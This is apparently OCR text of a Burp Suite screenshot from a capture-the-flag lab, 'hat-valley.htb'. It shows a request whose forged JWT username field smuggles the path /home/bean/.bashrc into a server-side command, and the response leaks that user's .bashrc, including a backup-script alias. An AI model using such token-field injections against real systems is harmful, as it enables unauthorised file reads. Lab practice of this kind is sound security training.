 Request
Pretty Raw Hex
\n
1 GET /api/all-leave HTTP/1.1
2 Host: hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hat-valley.htb/leave
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6I
icvIC9ob21lL2JlYW4vLmJhc2hyYyAvJyIsImlhdCI6MTY2NzAxNzE
1N30.8erqxPs5YZT03VDawgB0hdwR_GhX9Ss3fKxb8r0raCM
10 If-None-Match: W/"bc-T/KqaLSMwGJlwT6eNHwM5nB+Z5w"
11
12
Response
Pretty Raw Hex Render
\n
~/.dircolors)" || eval "$(dircolors -b)"
88 alias ls='ls --color=auto'
89 #alias dir='dir --color=auto'
90 #alias vdir='vdir --color=auto'
91
92 alias grep='grep --color=auto'
93 alias fgrep='fgrep --color=auto'
94 alias egrep='egrep --color=auto'
95 fi
96
97 # colored GCC warnings and errors
98 #export
GCC_COLORS='error=01;31:warning=01;35:note=01;36:care
t=01;32:locus=01:quote=01'
99
100 # some more ls aliases
101 alias ll='ls -alF'
102 alias la='ls -A'
103 alias l='ls -CF'
104
105 # custom
106 alias backup_home='/bin/bash
/home/bean/Documents/backup_home.sh'
107
108 # Add an "alert" alias for long running commands.
Use like so:
109 #   sleep 10; alert
110 alias alert='notify-send --urgency=low -i "$([ $? = 0
] && echo terminal || echo error)" "$(history|tail
-n1|sed -e
'\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
111
112 # Alias definitions.
113 # You may want to put all your additions into a
separate file like
114 # ~/.bash_aliases, instead of adding them here
directly.
115 # See /usr/share/doc/bash-doc/examples in the
bash-doc package.
116